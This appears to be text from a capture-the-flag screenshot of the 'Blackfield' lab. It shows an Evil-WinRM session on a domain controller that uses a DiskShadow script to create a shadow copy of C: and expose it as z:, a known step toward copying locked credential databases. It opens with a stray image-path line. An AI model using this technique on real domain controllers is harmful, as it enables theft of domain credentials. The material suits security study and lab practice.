 *Evil-WinRM* PS C:\Temp> diskshadow /s black.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/20/2025 9:07:36 PM
-> set context persistent nowriters
-> add volume c: alias blackfield
-> create
Alias blackfield for shadow ID {233bec9a-24ea-4fa1-8898-6f9e68099ddd} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {33bc04d4-5fa1-4204-a596-596c945c2b53} set as environment variable.
Querying all shadow copies with the shadow copy set ID {33bc04d4-5fa1-4204-a596-596c945c2b53}
* Shadow copy ID = {233bec9a-24ea-4fa1-8898-6f9e68099ddd} %blackfield%
- Shadow copy set: {33bc04d4-5fa1-4204-a596-596c945c2b53} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 7/20/2025 9:07:37 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %blackfield% z:
-> %blackfield% = {233bec9a-24ea-4fa1-8898-6f9e68099ddd}
The shadow copy was successfully exposed as z:\.
->